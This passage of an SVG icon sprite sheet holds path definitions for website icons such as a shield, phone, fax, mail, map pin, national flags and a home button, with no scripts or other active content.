746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 